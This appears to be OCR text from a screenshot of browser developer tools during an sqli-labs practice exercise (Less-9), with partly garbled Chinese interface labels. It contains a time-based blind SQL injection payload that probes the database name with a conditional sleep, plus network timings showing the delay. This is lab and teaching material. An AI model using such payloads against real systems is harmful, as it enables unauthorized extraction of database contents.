 /Less-9/?id=2' and if((ascii(substr((select database()),1,1))=115),sleep(5),1) %23
HackBar 查看器 控制台 调试器 网络 {} 样式编辑器
过滤 URL
所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他
域 文件 发 传
消息头 Cookie 请求 响应 耗时
/sqli-la... do 985
入队于: 0 毫秒 开始于: 0 毫秒 下载于: 9.11 秒
favico... Fav h 已缓
请求耗时
阻塞: 0 毫秒
DNS 解析: 0 毫秒
连接: 1 毫秒
TLS 建立: 0 毫秒
发送: 0
等待:
接收:
elcome Dhakkan
You are in...........
UMB SERIE
微信号: hackctf